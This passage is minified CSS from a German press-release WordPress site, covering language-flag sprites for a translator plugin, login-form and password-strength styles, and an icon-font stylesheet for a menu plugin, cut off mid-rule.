a[title=Kurdish],a.single-language[title=Kurdish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -467px no-repeat}#flags.size24 a[title=Kyrgyz],.tool-container .tool-items a[title=Kyrgyz],a.single-language[title=Kyrgyz] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -467px no-repeat}#flags.size24 a[title=Lao],.tool-container .tool-items a[title=Lao],a.single-language[title=Lao] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -206px no-repeat}#flags.size24 a[title=Latin],.tool-container .tool-items a[title=Latin],a.single-language[title=Latin] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -206px no-repeat}#flags.size24 a[title=Latvian],.tool-container .tool-items a[title=Latvian],a.single-language[title=Latvian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -206px no-repeat}#flags.size24 a[title=Lithuanian],.tool-container .tool-items a[title=Lithuanian],a.single-language[title=Lithuanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -206px no-repeat}#flags.size24 a[title=Luxembourgish],.tool-container .tool-items a[title=Luxembourgish],a.single-language[title=Luxembourgish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -496px no-repeat}#flags.size24 a[title=Macedonian],.tool-container .tool-items a[title=Macedonian],a.single-language[title=Macedonian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -235px no-repeat}#flags.size24 a[title=Malagasy],.tool-container .tool-items a[title=Malagasy],a.single-language[title=Malagasy] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -409px no-repeat}#flags.size24 a[title=Malay],.tool-container .tool-items a[title=Malay],a.single-language[title=Malay] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -235px no-repeat}#flags.size24 a[title=Malayalam],.tool-container .tool-items a[title=Malayalam],a.single-language[title=Malayalam] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -409px no-repeat}#flags.size24 a[title=Maltese],.tool-container .tool-items a[title=Maltese],a.single-language[title=Maltese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -235px no-repeat}#flags.size24 a[title=Maori],.tool-container .tool-items a[title=Maori],a.single-language[title=Maori] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -235px no-repeat}#flags.size24 a[title=Marathi],.tool-container .tool-items a[title=Marathi],a.single-language[title=Marathi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -235px no-repeat}#flags.size24 a[title=Mongolian],.tool-container .tool-items a[title=Mongolian],a.single-language[title=Mongolian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -235px no-repeat}#flags.size24 a[title="Myanmar (Burmese)"],.tool-container .tool-items a[title="Myanmar (Burmese)"],a.single-language[title="Myanmar (Burmese)"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -409px no-repeat}#flags.size24 a[title=Nepali],.tool-container .tool-items a[title=Nepali],a.single-language[title=Nepali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -264px no-repeat}#flags.size24 a[title=Norwegian],.tool-container .tool-items a[title=Norwegian],a.single-language[title=Norwegian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -264px no-repeat}#flags.size24 a[title=Pashto],.tool-container .tool-items a[title=Pashto],a.single-language[title=Pashto] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -496px no-repeat}#flags.size24 a[title=Persian],.tool-container .tool-items a[title=Persian],a.single-language[title=Persian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -264px no-repeat}#flags.size24 a[title=Polish],.tool-container .tool-items a[title=Polish],a.single-language[title=Polish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -264px no-repeat}#flags.size24 a[title=Portuguese],.tool-container .tool-items a[title=Portuguese],a.single-language[title=Portuguese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -264px no-repeat !important}#flags.size24 a.brazil[title=Portuguese],.tool-container a.brazil[title=Portuguese],a.single-language.brazil[title=Portuguese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -438px no-repeat !important}#flags.size24 a[title=Punjabi],.tool-container .tool-items a[title=Punjabi],a.single-language[title=Punjabi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -264px no-repeat}#flags.size24 a[title=Romanian],.tool-container .tool-items a[title=Romanian],a.single-language[title=Romanian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -293px no-repeat}#flags.size24 a[title=Russian],.tool-container .tool-items a[title=Russian],a.single-language[title=Russian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -293px no-repeat}#flags.size24 a[title=Samoan],.tool-container .tool-items a[title=Samoan],a.single-language[title=Samoan] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -467px no-repeat}#flags.size24 a[title="Scots Gaelic"],.tool-container .tool-items a[title="Scots Gaelic"],a.single-language[title="Scots Gaelic"] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -467px no-repeat}#flags.size24 a[title=Serbian],.tool-container .tool-items a[title=Serbian],a.single-language[title=Serbian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -293px no-repeat}#flags.size24 a[title=Sesotho],.tool-container .tool-items a[title=Sesotho],a.single-language[title=Sesotho] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -409px no-repeat}#flags.size24 a[title=Shona],.tool-container .tool-items a[title=Shona],a.single-language[title=Shona] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -496px no-repeat}#flags.size24 a[title=Sindhi],.tool-container .tool-items a[title=Sindhi],a.single-language[title=Sindhi] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Sinhala],.tool-container .tool-items a[title=Sinhala],a.single-language[title=Sinhala] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0px -438px no-repeat}#flags.size24 a[title=Slovak],.tool-container .tool-items a[title=Slovak],a.single-language[title=Slovak] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -293px no-repeat}#flags.size24 a[title=Slovenian],.tool-container .tool-items a[title=Slovenian],a.single-language[title=Slovenian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -293px no-repeat}#flags.size24 a[title=Somali],.tool-container .tool-items a[title=Somali],a.single-language[title=Somali] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -293px no-repeat}#flags.size24 a[title=Spanish],.tool-container .tool-items a[title=Spanish],a.single-language[title=Spanish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -322px no-repeat}#flags.size24 a.mexico[title=Spanish],.tool-container a.mexico[title=Spanish],a.single-language.mexico[title=Spanish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -438px no-repeat !important}#flags.size24 a[title=Sundanese],.tool-container .tool-items a[title=Sundanese],a.single-language[title=Sundanese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -380px no-repeat}#flags.size24 a[title=Swahili],.tool-container .tool-items a[title=Swahili],a.single-language[title=Swahili] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -322px no-repeat}#flags.size24 a[title=Swedish],.tool-container .tool-items a[title=Swedish],a.single-language[title=Swedish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -322px no-repeat}#flags.size24 a[title=Tajik],.tool-container .tool-items a[title=Tajik],a.single-language[title=Tajik] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -438px no-repeat}#flags.size24 a[title=Tamil],.tool-container .tool-items a[title=Tamil],a.single-language[title=Tamil] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -322px no-repeat}#flags.size24 a[title=Telugu],.tool-container .tool-items a[title=Telugu],a.single-language[title=Telugu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -322px no-repeat}#flags.size24 a[title=Thai],.tool-container .tool-items a[title=Thai],a.single-language[title=Thai] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -322px no-repeat}#flags.size24 a[title=Turkish],.tool-container .tool-items a[title=Turkish],a.single-language[title=Turkish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -351px no-repeat}#flags.size24 a[title=Ukrainian],.tool-container .tool-items a[title=Ukrainian],a.single-language[title=Ukrainian] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -351px no-repeat}#flags.size24 a[title=Urdu],.tool-container .tool-items a[title=Urdu],a.single-language[title=Urdu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -145px -351px no-repeat}#flags.size24 a[title=Uzbek],.tool-container .tool-items a[title=Uzbek],a.single-language[title=Uzbek] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -438px no-repeat}#flags.size24 a[title=Vietnamese],.tool-container .tool-items a[title=Vietnamese],a.single-language[title=Vietnamese] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -380px no-repeat}#flags.size24 a[title=Welsh],.tool-container .tool-items a[title=Welsh],a.single-language[title=Welsh] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -29px -380px no-repeat}#flags.size24 a[title=Xhosa],.tool-container .tool-items a[title=Xhosa],a.single-language[title=Xhosa] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) 0 -3px no-repeat}#flags.size24 a[title=Yiddish],.tool-container .tool-items a[title=Yiddish],a.single-language[title=Yiddish] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -58px -380px no-repeat}#flags.size24 a[title=Yoruba],.tool-container .tool-items a[title=Yoruba],a.single-language[title=Yoruba] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -87px -380px no-repeat}#flags.size24 a[title=Zulu],.tool-container .tool-items a[title=Zulu],a.single-language[title=Zulu] span.size24{background:url(//www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/../images/flags.png) -116px -380px no-repeat}.glt-controls{margin-bottom:15px;background:#f0f0f0;padding:10px}@media only screen and (max-width:1023px){.metabox-holder{float:none !important;width:100% !important}.flagdisplay{float:none !important;width:100% !important}.flagdisplay div{margin-bottom:10px}}
.tml{font-size:1em}.tml *{box-sizing:border-box}.tml .tml-field-wrap{margin-bottom:1em}.tml .tml-label{display:block;margin:.5em 0}.tml .tml-checkbox+.tml-label{display:inline}.tml .tml-field{width:100%}.tml .tml-description{display:block;font-size:.85em;font-style:italic;margin:.5em 0}.tml .tml-errors,.tml .tml-messages{list-style:none;margin:0;padding:0}.tml .tml-action-confirmaction .success,.tml .tml-error,.tml .tml-message,.tml .tml-success{border-left:4px solid #00a0d2;box-shadow:1px 1px 2px 1px rgba(0,0,0,.1);display:block;margin:0 0 1em;padding:.75em}.tml .tml-error{border-left-color:#dc3232}.tml .tml-action-confirmaction .success,.tml .tml-success{border-left-color:#46b450}#pass-strength-result{background-color:#eee;border:1px solid #ddd;color:#23282d;font-weight:700;opacity:0;margin-bottom:1em;padding:.5em}#pass-strength-result.strong{background-color:#c1e1b9;border-color:#83c373;opacity:1}#pass-strength-result.good{background-color:#ffe399;border-color:#ffc733;opacity:1}#pass-strength-result.bad{background-color:#fbc5a9;border-color:#f78b53;opacity:1}#pass-strength-result.short{background-color:#f1adad;border-color:#e35b5b;opacity:1}
@font-face{font-family:'moon';src:url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot);src:url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.eot?#iefix) format('embedded-opentype'),url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.svg#moon) format('svg'),url(//www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/../fonts/icomoon.ttf) format('truetype');font-weight:400;font-style:normal}a [class*=im-icon-],a [class*=" im-icon-"]{cursor:pointer;outline:0 !important}[class*=im-icon-],[class*=" im-icon-"]{cursor:default}[class*=im-icon-]:before,[class*=" im-icon-"]:before{font-family:'moon';speak:none;font-style:normal;font-weight:400;line-height:1;text-decoration:none;-webkit-font-smoothing:antialiased}ul.icons{list-style:none !important}[class*=im-icon-].pull-right,[class*=" im-icon-"].pull-right{float:right;padding:0 0 0 15px}[class*=im-icon-].pull-left,[class*=" im-icon-"].pull-left{float:left;padding:0 15px 0 0}[class*=im-icon-].spin{display:inline-block;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear}[class*=im-icon-].hover-fade{padding:0 5px;opacity:1;filter:alpha(opacity=100);-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-fade:hover{opacity:.65;filter:alpha(opacity=65);-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].icon-background,[class*=im-icon-].metro-background{color:#fff;display:inline-block;padding:.09em 0 0;overflow:hidden;max-width:2.4em;padding-right:0;max-height:2.09em;text-align:center;text-decoration:none;white-space:nowrap;-moz-user-select:none;-webkit-user-select:none;user-select:none}[class*=im-icon-].icon-background{border:1px solid #777;border-color:rgba(0,0,0,.2);border-bottom-color:#333;border-bottom-color:rgba(0,0,0,.4);background-image:-moz-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(255,255,255,.1)),color-stop(49%,rgba(255,255,255,.05)),color-stop(51%,rgba(0,0,0,.05)),color-stop(100%,rgba(0,0,0,.1)));background-image:-webkit-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-o-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:-ms-linear-gradient(top,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);background-image:linear-gradient(to bottom,rgba(255,255,255,.1) 0%,rgba(255,255,255,.05) 49%,rgba(0,0,0,.05) 51%,rgba(0,0,0,.1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#1affffff',endColorstr='#1a000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);box-shadow:inset 0 .08em 0 rgba(255,255,255,.4),inset 0 0 .1em rgba(255,255,255,.9);-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em}[class*=im-icon-].icon-background:before,[class*=im-icon-].metro-background:before{content:"";float:left;font-size:120%;line-height:1.65;font-style:normal;font-weight:400;margin:0 .5em 0 0;text-align:center;text-decoration:none;text-transform:none;padding:0;width:2em;height:2em;border:none;box-shadow:none;-moz-font-smoothing:antialiased;-webkit-font-smoothing:antialiased;font-smoothing:antialiased}[class*=im-icon-].hover-show-color{padding:0 6px;color:#ccc !important;-webkit-transition:all .5s ease-out;-moz-transition:all .5s ease-out;transition:all .5s ease-out}[class*=im-icon-].hover-show-color:hover{color:inherit !important;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;transition:all .4s ease-in-out}[class*=im-icon-].hover-show-color-bg{color:#666 !important;border:1px solid #aaa;border-color:rgba(0,0,0,.3);border-bottom-color:#777;border-bottom-color:rgba(0,0,0,.5);text-shadow:0 1px 0 #fff;background-image:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(1%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.07)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgba(0,0,0,.07) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#12000000',GradientType=0);-moz-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);-webkit-box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5);box-shadow:inset 0 .08em 0 rgba(255,255,255,.7),inset 0 0 .08em rgba(255,255,255,.5)}[class*=im-icon-].hover-show-color-bg:hover{color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}[class*=im-icon-].hover-show-color-metro-bg{color:#b5b5b5 !important;background-color:#f7f7f7;margin-bottom:-5px;margin-left:-1px}[class*=im-icon-].hover-show-color-metro-bg.moon-dribbble-3{margin-right:-1px}[class*=im-icon-].hover-show-color-metro-bg:hover{color:#fff !important;background-color:inherit !important;-webkit-transition:all .3s ease-in;-moz-transition:all .3s ease-in;transition:all .3s ease-in}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg)}100%{-moz-transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg)}}@-o-keyframes spin{0%{-o-transform:rotate(0deg)}100%{-o-transform:rotate(359deg)}}@-ms-keyframes spin{0%{-ms-transform:rotate(0deg)}100%{-ms-transform:rotate(359deg)}}@keyframes spin{0%{transform:rotate(0deg)}100%{transform:rotate(359deg)}}@-moz-document url-prefix(){.icon-spin{height:.9em}}.im-icon-home:before{content:"\e000"}.im-icon-home-2:before{content:"\e001"}.im-icon-home-3:before{content:"\e002"}.im-icon-home-4:before{content:"\e003"}.im-icon-home-5:before{content:"\e004"}.im-icon-home-6:before{content:"\e005"}.im-icon-home-7:before{content:"\e006"}.im-icon-home-8:before{content:"\e007"}.im-icon-home-9:before{content:"\e008"}.im-icon-home-10:before{content:"\e009"}.im-icon-home-11:before{content:"\e00a"}.im-icon-office:before{content:"\e00b"}.im-icon-newspaper:before{content:"\e00c"}.im-icon-pencil:before{content:"\e00d"}.im-icon-pencil-2:before{content:"\e00e"}.im-icon-pencil-3:before{content:"\e00f"}.im-icon-pencil-4:before{content:"\e010"}.im-icon-pencil-5:before{content:"\e011"}.im-icon-pencil-6:before{content:"\e012"}.im-icon-quill:before{content:"\e013"}.im-icon-quill-2:before{content:"\e014"}.im-icon-quill-3:before{content:"\e015"}.im-icon-pen:before{content:"\e016"}.im-icon-pen-2:before{content:"\e017"}.im-icon-pen-3:before{content:"\e018"}.im-icon-pen-4:before{content:"\e019"}.im-icon-pen-5:before{content:"\e01a"}.im-icon-marker:before{content:"\e01b"}.im-icon-home-12:before{content:"\e01c"}.im-icon-marker-2:before{content:"\e01d"}.im-icon-blog:before{content:"\e01e"}.im-icon-blog-2:before{content:"\e01f"}.im-icon-brush:before{content:"\e020"}.im-icon-palette:before{content:"\e021"}.im-icon-palette-2:before{content:"\e022"}.im-icon-eyedropper:before{content:"\e023"}.im-icon-eyedropper-2:before{content:"\e024"}.im-icon-droplet:before{content:"\e025"}.im-icon-droplet-2:before{content:"\e026"}.im-icon-droplet-3:before{content:"\e027"}.im-icon-droplet-4:before{content:"\e028"}.im-icon-paint-format:before{content:"\e029"}.im-icon-paint-format-2:before{content:"\e02a"}.im-icon-image:before{content:"\e02b"}.im-icon-image-2:before{content:"\e02c"}.im-icon-image-3:before{content:"\e02d"}.im-icon-images:before{content:"\e02e"}.im-icon-image-4:before{content:"\e02f"}.im-icon-image-5:before{content:"\e030"}.im-icon-image-6:before{content:"\e031"}.im-icon-images-2:before{content:"\e032"}.im-icon-image-7:before{content:"\e033"}.im-icon-camera:before{content:"\e034"}.im-icon-camera-2:before{content:"\e035"}.im-icon-camera-3:before{content:"\e036"}.im-icon-camera-4:before{content:"\e037"}.im-icon-music:before{content:"\e038"}.im-icon-music-2:before{content:"\e039"}.im-icon-music-3:before{content:"\e03a"}.im-icon-music-4:before{content:"\e03b"}.im-icon-music-5:before{content:"\e03c"}.im-icon-music-6:before{content:"\e03d"}.im-icon-piano:before{content:"\e03e"}.im-icon-guitar:before{content:"\e03f"}.im-icon-headphones:before{content:"\e040"}.im-icon-headphones-2:before{content:"\e041"}.im-icon-play:before{content:"\e042"}.im-icon-play-2:before{content:"\e043"}.im-icon-movie:before{content:"\e044"}.im-icon-movie-2:before{content:"\e045"}.im-icon-movie-3:before{content:"\e046"}.im-icon-film:before{content:"\e047"}.im-icon-film-2:before{content:"\e048"}.im-icon-film-3:before{content:"\e049"}.im-icon-film-4:before{content:"\e04a"}.im-icon-camera-5:before{content:"\e04b"}.im-icon-camera-6:before{content:"\e04c"}.im-icon-camera-7:before{content:"\e04d"}.im-icon-camera-8:before{content:"\e04e"}.im-icon-camera-9:before{content:"\e04f"}.im-icon-dice:before{content:"\e050"}.im-icon-gamepad:before{content:"\e051"}.im-icon-gamepad-2:before{content:"\e052"}.im-icon-gamepad-3:before{content:"\e053"}.im-icon-pacman:before{content:"\e054"}.im-icon-spades:before{content:"\e055"}.im-icon-clubs:before{content:"\e056"}.im-icon-diamonds:before{content:"\e057"}.im-icon-king:before{content:"\e058"}.im-icon-queen:before{content:"\e059"}.im-icon-rock:before{content:"\e05a"}.im-icon-bishop:before{content:"\e05b"}.im-icon-knight:before{content:"\e05c"}.im-icon-pawn:before{content:"\e05d"}.im-icon-chess:before{content:"\e05e"}.im-icon-bullhorn:before{content:"\e05f"}.im-icon-megaphone:before{content:"\e060"}.im-icon-new:before{content:"\e061"}.im-icon-connection:before{content:"\e062"}.im-icon-connection-2:before{content:"\e063"}.im-icon-podcast:before{content:"\e064"}.im-icon-radio:before{content:"\e065"}.im-icon-feed:before{content:"\e066"}.im-icon-connection-3:before{content:"\e067"}.im-icon-radio-2:before{content:"\e068"}.im-icon-podcast-2:before{content:"\e069"}.im-icon-podcast-3:before{content:"\e06a"}.im-icon-mic:before{content:"\e06b"}.im-icon-mic-2:before{content:"\e06c"}.im-icon-mic-3:before{content:"\e06d"}.im-icon-mic-4:before{content:"\e06e"}.im-icon-mic-5:before{content:"\e06f"}.im-icon-book:before{content:"\e070"}.im-icon-book-2:before{content:"\e071"}.im-icon-books:before{content:"\e072"}.im-icon-reading:before{content:"\e073"}.im-icon-library:before{content:"\e074"}.im-icon-library-2:before{content:"\e075"}.im-icon-graduation:before{content:"\e076"}.im-icon-file:before{content:"\e077"}.im-icon-profile:before{content:"\e078"}.im-icon-file-2:before{content:"\e079"}.im-icon-file-3:before{content:"\e07a"}.im-icon-file-4:before{content:"\e07b"}.im-icon-file-5:before{content:"\e07c"}.im-icon-file-6:before{content:"\e07d"}.im-icon-files:before{content:"\e07e"}.im-icon-file-plus:before{content:"\e07f"}.im-icon-file-minus:before{content:"\e080"}.im-icon-file-download:before{content:"\e081"}.im-icon-file-upload:before{content:"\e082"}.im-icon-file-check:before{content:"\e083"}.im-icon-file-remove:before{content:"\e084"}.im-icon-file-7:before{content:"\e085"}.im-icon-file-8:before{content:"\e086"}.im-icon-file-plus-2:before{content:"\e087"}.im-icon-file-minus-2:before{content:"\e088"}.im-icon-file-download-2:before{content:"\e089"}.im-icon-file-upload-2:before{content:"\e08a"}.im-icon-file-check-2:before{content:"\e08b"}.im-icon-file-remove-2:before{content:"\e08c"}.im-icon-file-9:before{content:"\e08d"}.im-icon-copy:before{content:"\e08e"}.im-icon-copy-2:before{content:"\e08f"}.im-icon-copy-3:before{content:"\e090"}.im-icon-copy-4:before{content:"\e091"}.im-icon-paste:before{content:"\e092"}.im-icon-paste-2:before{content:"\e093"}.im-icon-paste-3:before{content:"\e094"}.im-icon-stack:before{content:"\e095"}.im-icon-stack-2:before{content:"\e096"}.im-icon-stack-3:before{content:"\e097"}.im-icon-folder:before{content:"\e098"}.im-icon-folder-download:before{content:"\e099"}.im-icon-folder-upload:before{content:"\e09a"}.im-icon-folder-plus:before{content:"\e09b"}.im-icon-folder-plus-2:before{content:"\e09c"}.im-icon-folder-minus:before{content:"\e09d"}.im-icon-folder-minus-2:before{content:"\e09e"}.im-icon-folder8:before{content:"\e09f"}.im-icon-folder-remove:before{content:"\e0a0"}.im-icon-folder-2:before{content:"\e0a1"}.im-icon-folder-open:before{content:"\e0a2"}.im-icon-folder-3:before{content:"\e0a3"}.im-icon-folder-4:before{content:"\e0a4"}.im-icon-folder-plus-3:before{content:"\e0a5"}.im-icon-folder-minus-3:before{content:"\e0a6"}.im-icon-folder-plus-4:before{content:"\e0a7"}.im-icon-folder-remove-2:before{content:"\e0a8"}.im-icon-folder-download-2:before{content:"\e0a9"}.im-icon-folder-upload-2:before{content:"\e0aa"}.im-icon-folder-download-3:before{content:"\e0ab"}.im-icon-folder-upload-3:before{content:"\e0ac"}.im-icon-folder-5:before{content:"\e0ad"}.im-icon-folder-open-2:before{content:"\e0ae"}.im-icon-folder-6:before{content:"\e0af"}.im-icon-folder-open-3:before{content:"\e0b0"}.im-icon-certificate:before{content:"\e0b1"}.im-icon-cc:before{content:"\e0b2"}.im-icon-tag:before{content:"\e0b3"}.im-icon-tag-2:before{content:"\e0b4"}.im-icon-tag-3:before{content:"\e0b5"}.im-icon-tag-4:before{content:"\e0b6"}.im-icon-tag-5:before{content:"\e0b7"}.im-icon-tag-6:before{content:"\e0b8"}.im-icon-tag-7:before{content:"\e0b9"}.im-icon-tags:before{content:"\e0ba"}.im-icon-tags-2:before{content:"\e0bb"}.im-icon-tag-8:before{content:"\e0bc"}.im-icon-barcode:before{content:"\e0bd"}.im-icon-barcode-2:before{content:"\e0be"}.im-icon-qrcode:before{content:"\e0bf"}.im-icon-ticket:before{content:"\e0c0"}.im-icon-cart:before{content:"\e0c1"}.im-icon-cart-2:before{content:"\e0c2"}.im-icon-cart-3:before{content:"\e0c3"}.im-icon-cart-4:before{content:"\e0c4"}.im-icon-cart-5:before{content:"\e0c5"}.im-icon-cart-6:before{content:"\e0c6"}.im-icon-cart-7:before{content:"\e0c7"}.im-icon-cart-plus:before{content:"\e0c8"}.im-icon-cart-minus:before{content:"\e0c9"}.im-icon-cart-add:before{content:"\e0ca"}.im-icon-cart-remove:before{content:"\e0cb"}.im-icon-cart-checkout:before{content:"\e0cc"}.im-icon-cart-remove-2:before{content:"\e0cd"}.im-icon-basket:before{content:"\e0ce"}.im-icon-basket-2:before{content:"\e0cf"}.im-icon-bag:before{content:"\e0d0"}.im-icon-bag-2:before{content:"\e0d1"}.im-icon-bag-3:before{content:"\e0d2"}.im-icon-coin:before{content:"\e0d3"}.im-icon-coins:before{content:"\e0d4"}.im-icon-credit:before{content:"\e0d5"}.im-icon-credit-2:before{content:"\e0d6"}.im-icon-calculate:before{content:"\e0d7"}.im-icon-calculate-2:before{content:"\e0d8"}.im-icon-support:before{content:"\e0d9"}.im-icon-phone:before{content:"\e